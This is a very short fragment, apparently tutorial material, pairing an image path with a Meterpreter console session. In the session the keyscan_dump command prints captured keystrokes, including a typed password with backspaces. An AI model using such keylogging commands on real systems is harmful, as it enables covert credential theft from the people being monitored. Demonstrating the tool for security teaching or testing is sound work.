 meterpreter > keyscan_dump
Dumping captured keystrokes...
this is my passwokr<^H><^H>rd
meterpreter >